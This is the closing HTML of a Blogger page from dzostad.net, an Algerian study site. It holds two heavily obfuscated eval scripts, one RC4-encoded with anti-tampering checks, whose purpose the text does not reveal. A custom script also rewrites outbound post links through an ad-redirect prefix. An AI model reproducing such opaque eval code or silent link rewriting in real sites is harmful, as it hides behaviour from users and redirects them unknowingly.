z4OR8O8H34qwqXDr3HChsOSGR0nw51BQifDjj3DlcONH8KAwpQcw6Q6J8KPbRrDjQDCq0LDrcKRJlF9w4XCgcKcwpphF2TCrCsoKQ/[base64]/w5nCjcKHVsKawrsMdhlVEX/[base64]/DlRrDqcO0DcKyPx1jw70mfBgyLBrDrjZ6w6PDnMOvHXoPOwDDnwkJC8OGBAd6dS9cfMKIwrnClGJCwo3DkgLChsKUe8KOeMO4YXsMwoHDocOkCsO0BQMRJSA8woTCqDoqw7ZbFMOBwo4Pw6Ijw7jCtcKtwq5TFl5Bwp/CusOHwqsJw6zCn27CmmLDi0PCgcKewrQ2w4TDiMKPUsKNw5Yww5BtdR4jBcKZbSzCmVJSNAlKV3XDn8KxfFxvcsOoID4LwqLDi3YHIcKPTA0Sw50ZwonDm8OENcOiFMOrw5wjD8K+wpc9wpLCv8OYUsOOwqspw7fClMK2TwZDwonDq31/LcOnAsOBw7XCrQjDpFvDkcK3LsKqw6/DrgpDAMO+ZxLCmUTCkcOeJ8OoL8KeHnV+wpBVwrrCtwtww5lMZm9bSFgHw77Dp3rDkcKWHXTDtljChUjCscKvEcKmET7CnsOxwrh4wo/DgSMIJsOKwonDmxvDhsOzX2olKMKyKibCtiVSA8OQd8OTfGgkw7EPAMOAwqcvw6/[base64]/DoV98w57CnEVvVmfDh3MJOTfCrTjDhsO8w5TCjMOYwqgRwqTDrDMrEijCtVXDr0VBwpbDpMOtNcKWwpYdwq/CsR7Co8KPUsKuw7zCtjHCvMKBDMOLwrbCo8OGP13DqcKNbkY9ZcO5w6h8wrNPX8Krwp3Dq8O+bsKAbMOQJ8K1wrvCgsKFLg1NwqvDlTIGIsOHH8Oqck04w7XCgxEXfl/[base64]/[base64]/CqmcEZSNgwq3ClcKgXUR/w7XCsADClMKAw5DDnG4ywpbCtMO/[base64]/[base64]/[base64]/Cm8KdRcKiPcKEXMKFwpo+w59bNMKHM8O2ZBTDs8OnJcKOwrt1wr3Ds3ZPAyfDt8OHb8KPwq8hfz7DtlRxwq9uUjXChW1gw78Zw6ZGw45Qw63Dq8OYU0HDnsO8wqPCpTTCssOiY1sYB8OAPTDCoC7Diw/Dk0fCvBgXcAXDucObIChNPQlUNMK5ecOJMsO2woEyw5sxwr1Tw6jCjnlhUhQ9w75FYnVZWhDDnVwdwrnChiPCq2Izw5lrR8OxworCucKSaUXDlF0pw5BJGMOPMMK/wrLCvAAhB8OEw4sbfMKhOcOpw5/CusKXQgPDtlc4R8OGw4LDgB0iRwzDhTpkwq8vJhQkwoJvw6p5YMOkUyfCpsOjch/CqnxQZAfDpgXCt8OaPCJ/w6PDqWcEw74nM8OzwqZbVR5Ew4zCtXxRDExcwr/CicObwopBQ8OCWhTDpMKsw7MOw4rCilXCggHCpBlFVDzDt20RwrI6aMOPbQIOwobCmsOjEsKmDcOtBcKVXHXCuMKvw5XDpcKMZ8K+w5UUaUc8FzRUQcOtS8KJHsKPwqRlWMKJAsKoclXCghzCn8KUBi9pwp1Yw4LDgATCr2tDIl/DkGTDrTLDh0YrwpYwNG7CjwvDmMKMLgvCiQHDisK5w6oVUcKDwqJUw6TCkCDCpMOpw6kUIyXDnMONw4fDtRDClEjCpGbDn8ObMAzDu2Q9w7gEw5HDvcKwNmvDjsKAwpNQwqjCksKKaFzCihYAwrjCtMKyw7lLO8Kaw63DplfCnQN/[base64]/[base64]/DmsK5DcORO8OzwqEJw77CnsKFw5HDr8OtOsKTwoPCgA/CpMKAZ8KiZXQJw5Z3w4fCgxQocVkAw4PCmcK7dTvClzfCsMO7BsKywrtxw4QQBsKpCMKbw4dbDsKfbsOww78vwq9Fw7YkVMO/[base64]/w77CmCXCo8Kjwp1+wrDDu0kjwoPCqzLDtsOKw4LCnwrCkF9iZ0wgYsK4wqTDmxZEwpthwo3CuMKLw7Jnw6t7TcK0BjLDtcKwwrbCrW/CpkJ0PiMRw7dfb1LDqmHDoWXDv8KpO8KkQRfCkcKoPwnCkcK0aEXDqMKSwonCksOvw7J/[base64]/[base64]/fsKiNA==',
'fcORw4YlOsKyQE1sfzfCrsKIw7xmwprCo3PCrj4JXCFVwop+wqbDn8KGZ8OKTcOqw6ZXAcK/w6LDnhIAT8OqUn3CtRQdwo3CtMKpwqQTw5vDtBPDqsOzw4/DpcKGSsOdX3TCoMOGHRfDp8KIMsKUwoBDw6MPw4jCuRElRiDCuXLDnT15WjrCr8O+wpTDvBXDp8KBw5XDuMKnDcKPw4gFw5LCrMOWw53DjsKVBcOnPwEqw67Ch8OfVhPCvMKgw7XDq2PCqH/CrMORwolSExEsw69UN3gowr5ywqABR8O+BcK9OELCm8OyacO0EMO2LMOtX8Ktw58JHcKCwpvDp8KwSsOdw71Owp/DoQnCh3V9GMKfwo1YwqvCqHrCpsKdMgd9FcK1HUshw7HDmTDDn8KMwpIVYcOaworDl8O0WXElRhzDiMKSGsKcA8KzwrI/w5ojGCwAwrJcwqzCgsOwwrcpw6dnfcK/VsONw5zCksK3KGzCmG8wNcO0UznCoBvDv8KFB8KVGF3DvsKvw73CtcO3O15ASiLCnMOZw65sw78JwpA5wojDocOGw5rDql3DtsO4w7duw6PDukvCmMKQekZSw7Ivwo/CuWrDi8Ohwr8ew4jCjcOKBcKHSmNkwrDCrsOzw7x5e8KPU2/[base64]/CpFfDqXrCuMKRawljw4J+w7bCmsOEwphQwrfCt0bCtQAtQsOtwozDr3/DkcOyEwDCtUklX8KXwr7DpsOWwpVzw6jCtcOLNsOtEjwDw5bCrGPDvCFpJMKMwptESU5aLcOrw7fDrMKtIMK0wrk0LT1dG8OeV1LCtMKnDcKNOCwHwonCgEp6wpLCjzDClzZkw5ckZTsXwpDDs8OYw5sSwovDjMKcBXo3wpDDmsKcw7PCtGloSWMowpjCksOMST0owq/DpxcQw5hQwopXwonDtiB/[base64]/NsKCwp1nMhpZw4YgwoDCncK1cXnClS/DgBUoP8Odwp3Dp3oMw5DDnmUswpwgwpdLw4vCogBDwq16w5zDjcOhOcKEw53CljrCgsOHwqXDu8KXw4fCtsOrwqZ/VVUWw7rCnMK6w4lKw4UOFCHDlsKSw57DsSrCv8Oiw7PDpSBQwqvDucKmw5jCvMO8PsOCdsK9w5PDjsOJXEzCpGsnw4HDtQLCmsKGMsOrwqrDpCpoHMOkwrDCvcO2eGjDom/Dl8KYw69yJMOgw7HCrcK7An0Fw6dqCg==','w6XDpcK+RsOP','wpzDqFRxdcKsw7gOw75qwqI=','X2DCkw==','LRM8w5bDtg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xfefc,0x1aa));var _0xcfef=function(b,f){b=b-0x0;var a=_0xfefc[b];if(_0xcfef['initialized']===undefined){(function(){var b=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(b){a=window;}return a;};var a=b();var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xcfef['rc4']=e;_0xcfef['data']={};_0xcfef['initialized']=!![];}var d=_0xcfef['data'][b];if(d===undefined){if(_0xcfef['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xcfef)['checkState']();_0xcfef['once']=!![];}a=_0xcfef['rc4'](a,f);_0xcfef['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'bZYil':_0xcfef('0x0',']]F)'),'fWwnO':function q(a,b){return a+b;},'QWKsc':function r(a,b){return a+b;},'NQBxI':function s(a,b){return a(b);},'lqqFL':function l(a,b){return a<b;},'ByxkB':function m(a,b){return a/b;},'xrLOB':function k(a,b){return a>b;},'FhpBc':function o(a,b){return a%b;},'ZZTdX':_0xcfef('0x1','6D@b'),'pqCJr':function p(a,b){return a(b);}};var i=a[_0xcfef('0x2','W)as')][_0xcfef('0x3','V!jm')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xcfef('0x4','wSCX')](new RegExp(a[_0xcfef('0x5','aoSq')](a[_0xcfef('0x6','wT0T')]('\x5cb',a[_0xcfef('0x7','pq1y')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':;continue;case'2':var b={'UaHQl':function t(b,c){return a[_0xcfef('0x8','C^p8')](b,c);},'rFOpI':function u(b,c){return a[_0xcfef('0x9','Fe[b')](b,c);},'NiUAb':function v(b,c){return a[_0xcfef('0xa',')hCc')](b,c);},'FLNud':function w(b,c){return a[_0xcfef('0xb','OpN0')](b,c);},'pjFhz':function x(b,c){return a[_0xcfef('0xc','C^p8')](b,c);},'LTAyE':function y(b,c){return a[_0xcfef('0xd','cfY!')](b,c);},'PAaUy':function n(b,c){return a[_0xcfef('0xe','6D@b')](b,c);},'dMFRm':a[_0xcfef('0xf','Po6^')]};continue;case'3':d=function(a){return b[_0xcfef('0x10','xpI]')](b[_0xcfef('0x11','V!jm')](a,f)?'':b[_0xcfef('0x12','W)as')](d,b[_0xcfef('0x13','CLq8')](parseInt,b[_0xcfef('0x14','aoSq')](a,f))),b[_0xcfef('0x15','0ytx')](a=b[_0xcfef('0x16','xpI]')](a,f),0x23)?String[_0xcfef('0x17','pVA@')](b[_0xcfef('0x18','&duW')](a,0x1d)):a[_0xcfef('0x19','GE54')](0x24));};continue;case'4':if(!''[_0xcfef('0x1a','&duW')](/^/,String)){while(c--)h[a[_0xcfef('0x1b','HehX')](d,c)]=e[c]||a[_0xcfef('0x1c',')rIk')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xcfef('0x1d','GE54')];};c=0x1;}continue;case'5':return g;}break;}}(_0xcfef('0x1e','XxLL'),0x3e,0xd4,_0xcfef('0x1f','JhWn')[_0xcfef('0x20','ag]r')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P S=["\\10\\1c\\q\\Q\\k\\m\\h\\J\\h\\E\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\H\\h\\x\\h\\v\\h\\s\\h\\17\\h\\p\\B\\m\\u\\m\\h\\p\\Y\\h\\13\\h\\s\\h\\v\\h\\1l\\h\\1o\\h\\s\\h\\y\\h\\s\\h\\z\\h\\t\\h\\J\\h\\v\\h\\p\\s\\h\\y\\h\\y\\m\\u\\m\\h\\y\\h\\s\\h\\E\\h\\l\\h\\t\\h\\x\\m\\u\\m\\h\\x\\h\\v\\h\\s\\h\\17\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\x\\h\\t\\h\\t\\h\\C\\h\\I\\h\\1n\\h\\1a\\h\\1a\\m\\u\\m\\h\\v\\h\\s\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\m\\u\\m\\h\\v\\h\\s\\h\\r\\h\\T\\h\\1l\\m\\u\\m\\h\\y\\h\\J\\h\\r\\h\\T\\m\\u\\m\\h\\r\\h\\p\\x\\h\\r\\h\\1j\\h\\1o\\h\\t\\h\\J\\h\\C\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\I\\h\\J\\h\\13\\h\\v\\h\\z\\h\\s\\m\\u\\m\\h\\r\\h\\t\\h\\t\\h\\v\\m\\u\\m\\h\\T\\h\\r\\h\\t\\h\\r\\h\\B\\h\\t\\h\\v\\h\\r\\h\\E\\h\\I\\m\\u\\m\\h\\l\\m\\u\\m\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\h\\1o\\h\\z\\h\\v\\h\\H\\h\\C\\h\\t\\m\\u\\m\\h\\x\\h\\r\\h\\I\\h\\1E\\h\\y\\h\\r\\h\\I\\h\\I\\m\\u\\m\\h\\H\\h\\E\\h\\T\\h\\s\\h\\1j\\h\\p\\W\\h\\17\\m\\u\\m\\h\\t\\h\\s\\h\\1j\\h\\t\\m\\u\\m\\h\\19\\h\\r\\h\\t\\h\\z\\h\\x\\m\\u\\m\\h\\z\\h\\x\\h\\H\\h\\y\\h\\T\\h\\v\\h\\s\\h\\E\\m\\u\\m\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\m\\u\\m\\h\\17\\h\\H\\h\\y\\h\\t\\h\\s\\h\\v\\m\\u\\m\\h\\r\\h\\X\\h\\X\\h\\v\\h\\A\\h\\t\\h\\H\\h\\19\\h\\s\\h\\A\\h\\G\\h\\p\\z\\h\\r\\h\\t\\h\\s\\h\\A\\h\\1m\\h\\p\\N\\h\\p\\C\\h\\1x\\h\\1h\\h\\1w\\h\\1w\\h\\p\\P\\h\\U\\h\\C\\h\\A\\h\\G\\h\\I\\h\\13\\h\\X\\h\\I\\h\\z\\h\\v\\h\\H\\h\\X\\h\\s\\h\\A\\h\\1m\\h\\p\\q\\h\\s\\h\\r\\h\\t\\h\\x\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\v\\h\\B\\h\\T\\h\\r\\h\\t\\h\\s\\h\\A\\h\\G\\h\\1h\\h\\r\\h\\X\\h\\1h\\h\\H\\h\\E\\h\\p\\t\\h\\A\\h\\G\\h\\p\\v\\h\\s\\h\\r\\h\\T\\h\\1x\\h\\J\\h\\v\\h\\s\\h\\A\\h\\G\\h\\t\\h\\H\\h\\t\\h\\y\\h\\s\\h\\B\\h\\x\\h\\A\\h\\G\\h\\I\\h\\x\\h\\r\\h\\v\\h\\s\\h\\U\\h\\x\\h\\p\\y\\h\\A\\h\\G\\h\\v\\h\\s\\h\\y\\h\\r\\h\\t\\h\\s\\h\\T\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\z\\h\\B\\h\\H\\h\\z\\h\\J\\h\\E\\h\\I\\h\\U\\h\\x\\h\\1q\\h\\A\\h\\G\\h\\C\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\B\\h\\x\\h\\1q\\h\\A\\h\\1m\\h\\X\\h\\y\\h\\J\\h\\l\\h\\B\\h\\C\\h\\r\\h\\l\\h\\s\\h\\v\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\p\\10\\h\\v\\h\\J\\h\\17\\h\\H\\h\\y\\h\\s\\h\\U\\h\\1i\\h\\A\\h\\G\\h\\z\\h\\r\\h\\E\\h\\z\\h\\s\\h\\y\\h\\B\\h\\X\\h\\13\\h\\t\\h\\t\\h\\J\\h\\E\\h\\A\\h\\G\\h\\v\\h\\B\\h\\y\\h\\J\\h\\r\\h\\T\\h\\H\\h\\E\\h\\l\\h\\U\\h\\I\\h\\C\\h\\r\\h\\E\\m\\u\\m\\h\\C\\h\\y\\h\\r\\h\\z\\h\\s\\h\\x\\h\\J\\h\\y\\h\\T\\h\\s\\h\\v\\m\\u\\m\\h\\G\\h\\I\\h\\s\\h\\r\\h\\v\\h\\z\\h\\x\\h\\B\\h\\17\\h\\J\\h\\v\\h\\19\\h\\U\\h\\H\\h\\E\\h\\C\\h\\13\\h\\t\\m\\u\\m\\h\\G\\h\\t\\h\\H\\h\\19\\h\\s\\h\\r\\h\\l\\h\\J\\m\\u\\m\\h\\H\\h\\I\\m\\u\\m\\h\\x\\h\\t\\h\\19\\h\\y\\m\\u\\m\\h\\s\\h\\r\\h\\z\\h\\x\\m\\u\\m\\h\\G\\h\\t\\h\\v\\h\\r\\h\\E\\m\\j\\V\\p\\J\\14\\14\\n\\1k\\k\\q\\k\\M\\j\\j\\Q\\Z\\n\\o\\15\\10\\1c\\P\\Q\\1s\\k\\q\\k\\w\\j\\j\\n\\q\\k\\p\\j\\o\\V\\1I\\n\\Y\\Q\\M\\V\\Y\\1O\\P\\k\\q\\k\\L\\j\\j\\V\\Y\\1p\\1p\\o\\15\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\Q\\P\\k\\Y\\j\\k\\q\\k\\O\\j\\j\\k\\q\\k\\K\\j\\j\\n\\q\\k\\R\\j\\u\\q\\k\\D\\j\\o\\12\\12\\o\\V\\F\\n\\1s\\o\\k\\q\\k\\18\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\1b\\j\\j\\n\\1e\\o\\V\\F\\n\\1k\\o\\k\\q\\k\\p\\M\\j\\j\\n\\1e\\o\\V\\Z\\1c\\1e\\n\\o\\15\\F\\n\\q\\k\\p\\r\\j\\o\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\10\\1c\\W\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\p\\j\\o\\u\\11\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\p\\L\\j\\o\\u\\1r\\Q\\p\\A\\1c\\p\\G\\n\\W\\u\\q\\k\\p\\O\\j\\o\\u\\1y\\Q\\F\\n\\q\\k\\p\\E\\j\\o\\k\\q\\k\\p\\I\\j\\j\\n\\Z\\n\\o\\15\\p\\T\\n\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\R\\j\\o\\14\\14\\1J\\p\\1L\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\K\\j\\j\\n\\W\\o\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\18\\j\\j\\n\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\o\\14\\14\\n\\M\\Q\\Q\\Q\\F\\n\\N\\o\\k\\q\\k\\p\\U\\j\\j\\n\\o\\k\\q\\k\\L\\j\\j\\i\\i\\F\\n\\N\\o\\k\\q\\k\\p\\D\\j\\j\\n\\q\\k\\p\\X\\j\\o\\o\\12\\o\\V\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\o\\k\\q\\k\\p\\1b\\j\\j\\n\\W\\o\\14\\14\\F\\n\\q\\k\\1t\\j\\o\\k\\q\\k\\p\\w\\j\\j\\n\\q\\k\\1u\\j\\u\\11\\o\\V\\1y\\k\\q\\k\\1v\\j\\j\\n\\Z\\n\\o\\15\\p\\l\\n\\F\\n\\N\\o\\k\\q\\k\\p\\17\\j\\j\\n\\q\\k\\p\\19\\j\\o\\o\\15\\10\\1c\\P\\Q\\F\\n\\N\\o\\V\\p\\Z\\n\\Z\\n\\o\\15\\F\\n\\P\\o\\k\\q\\k\\16\\j\\j\\n\\P\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\u\\p\\13\\o\\12\\V\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\F\\n\\N\\o\\k\\q\\k\\16\\j\\j\\n\\o\\k\\q\\k\\K\\j\\j\\n\\1r\\u\\11\\o\\o\\12\\o\\12\\o\\12","\\i","\\N\\I\\A\\x\\C","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\1f\\M\\l\\R\\w\\D\\D\\i\\l\\D\\R\\i\\l\\D\\p\\i\\l\\K\\O\\i\\l\\K\\w\\i\\l\\D\\10\\i\\l\\D\\18\\i\\l\\D\\1b\\i\\l\\D\\1a\\i\\l\\w\\10\\i\\l\\w\\11\\i\\l\\D\\L\\i\\l\\D\\11\\i\\l\\K\\L\\i\\l\\D\\O\\i\\l\\w\\16\\i\\C\\y\\x\\N\\i\\l\\K\\M\\i\\l\\w\\M\\i\\l\\D\\w\\i\\i\\l\\D\\K\\i\\l\\D\\D\\i\\l\\D\\16\\i\\t\\U\\z\\q\\C\\x\\E\\z\\i\\l\\K\\R\\i\\X\\P\\B\\i\\w\\18\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\L\\i\\l\\w\\1a\\i\\1l\\B\\P\\z\\N\\A\\P\\C\\r\\i\\l\\L\\L\\i\\l\\O\\10\\i\\l\\w\\Z\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\O\\i\\l\\R\\L\\i\\l\\K\\18\\i\\Y\\x\\z\\s\\E\\Y\\i\\l\\w\\L\\i\\l\\L\\p\\i\\l\\O\\16\\i\\l\\L\\Z\\i\\s\\E\\q\\U\\G\\r\\z\\C\\i\\l\\K\\1b\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\R\\i\\w\\R\\i\\w\\O\\i\\w\\1b\\i\\t\\E\\B\\i\\l\\O\\L\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\l\\L\\M\\i\\l\\O\\1a\\i\\l\\K\\K\\i\\l\\O\\p\\i\\L\\M\\i\\l\\D\\13\\i\\l\\R\\w\\i\\l\\L\\K\\i\\l\\D\\Z\\i\\l\\R\\13\\i\\y\\C\\C\\I\\N\\11\\z\\P\\W\\A\\r\\s\\i\\z\\r\\Y\\i\\1n\\r\\v\\11\\l\\I\\i\\l\\O\\O\\i\\w\\L\\i\\w\\w\\i\\B\\r\\C\\U\\B\\z\\i\\l\\R\\16\\i\\l\\O\\18\\i\\l\\R\\O\\i\\w\\M\\i\\w\\p\\i\\l\\K\\p\\i\\x\\t\\i\\w\\K\\i\\w\\D\\i\\N\\r\\C\\1h\\z\\C\\r\\B\\X\\P\\A\\i\\R\\11\\O\\i\\l\\R\\M","","\\t\\B\\E\\G\\10\\y\\P\\B\\10\\E\\s\\r","\\B\\r\\I\\A\\P\\q\\r","\\h\\Y\\1p","\\h\\W","\\v"];1K(1d(b,c,d,e,f,g){f=1d(a){1g(a<c?S[4]:f(1C(a/c)))+((a=a%c)>1D?1z[S[5]](a+1F):a.1G(1H))};1A(!S[4][S[6]](/^/,1z)){1B(d--){g[f(d)]=e[d]||f(d)};e=[1d(a){1g g[a]}];f=1d(){1g S[7]};d=1};1B(d--){1A(e[d]){b=b[S[6]](1M 1N(S[8]+f(d)+S[8],S[9]),e[d])}};1g b}(S[0],1Q,1R,S[3][S[2]](S[1]),0,{}))',62,116,'|||||||||||||||||x5C|x7C|x5D|x5B|x78|x22|x28|x29|x31|x63|x65|x64|x66|x2C|x67|x32|x69|x68|x6E|x6C|x72|x74|x36|x6F|x24|x6D|x6A|x70|x6B|x37|x33|x30|x73|x34|x61|x3D|x35|_0xea7d|x71|x75|x3B|x62|x76|x77|x41|x43|x45|x7D|x42|x26|x7B|x44|x79|x38|x7A|x46|x39|x20|function|x47|x5F|return|x49|x4A|x4D|x4E|x54|x4F|x52|x4C|x2B|x48|x4B|x53|x56|x57|x58|x50|x51|x55|String|if|while|parseInt|35|x5A|29|toString|36|x59|x2D|eval|x21|new|RegExp|x3C|var|62|101'.split('|'),0,{}))
/*]]>*/</script>
<!-- Not Error Page -->
<!--<![endif]-->
<!-- Start Custom Script -->
<script type='text/javascript'>/*<![CDATA[*/
$(function(){


  /* ====== No Follow Footer Links ====== */
  $('a:not("footer a")').each(function(){
    if ( $(this).attr('href') !== undefined && $(this).attr('href').indexOf('/search/label/') != -1 && $(this).attr('href').indexOf('max-results') == -1 ) {
      $(this).attr('href', $(this).attr('href') + "?&max-results=" + m_res ) ;
    }
    if ( $(this).attr('href') !== undefined && $(this).attr('href').indexOf('www.dzostad.net') == -1 ) {
      $(this).attr('rel','nofollow');
    }
  });


  /* ====== Replace Old Blog Name ====== */
  $('a[href]').each(function(){
    if ( $(this).attr('href').indexOf('etude.dzbac.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('etude.dzbac.net','www.dzostad.net') );
    }/*
    if ( $(this).attr('href').indexOf('www.dzostad.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('www.dzostad.net','www.dzostad.net') );
    }/*
  if ( $(this).attr('href').indexOf('dzostad.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('dzostad.net','www.dzostad.net') );
    }/*
    if ( $(this).attr('href').indexOf('download.dzbac.net') > 0 ) {
      $(this).attr('href', $(this).attr('href').replace('download.dzbac.net','up.dzostad.net') );
    }*/
    if ( $(this).text().indexOf('etude.dzbac.net') > 0 ) {
      $(this).text( $(this).text().replace('etude.dzbac.net','www.dzostad.net') );
    }
  });
  //$('.static_page .post-body, .item .post-body').html( $('.item .post-body').html().replace(/dzbac/g,'الأستاذ الجزائري') ) ;
  //$('.static_page .post-body, .item .post-body').html( $('.item .post-body').html().replace(/dzostad.net/g,'dzostad.net') ) ;
  //$('.static_page .page, .item .post-body').html( $('.item .ppage').html().replace(/dzostad.net/g,'dzostad.net') ) ;




  /* ====== Download Links ====== */
  if (adsense_script){
    $('.post-body h2:contains("للتحميل")').remove();
    $('.post-body ins.adsbygoogle:first').after('<br/><a href="http://www.dzostad.net"> الموقع الاول للدراسة في الجزائر </a>يقدم لكم رابط تحميل الملف :<br/>');
    $('.post-body ins.adsbygoogle:last').before('<span class="endoftext">الموقع الاول للدراسة في الجزائر يشكركم على زيارتكم <i class="clear"/> <span>المزيد من المواضيع القيمة ستجدها اسفل الموضوع</span></span>');
  }



  /* ====== AD Link ====== */
  if (Ad_Links){
    $('.post-body a').each(function(){
      if ( $(this).attr('href').indexOf('https://www.dzostad.net') == -1 && $(this).attr('href').indexOf('label=') == -1 ) {
        $(this).attr('href', Ad_Link + $(this).attr('href') );
      } else if ( $(this).attr('href').indexOf('label=') !=-1 ) {
        $(this).attr('href', $(this).attr('href').replace(/.*label=/,Ad_Link) );
      }
    });
  } else {
    $('.post-body a').each(function(){
      if ( $(this).attr('href').indexOf('label=') != -1 ) {
        $(this).attr('href', $(this).attr('href').replace(/.*label=/,'') );

      }
    });
  }
});
/*]]>*/</script>
<!-- End Custom Script -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-83548566-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY58gQf6tp4D2J7gTX7twTTgCNB7Pw:1768606008008';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6253793740896090155','//www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html','6253793740896090155');
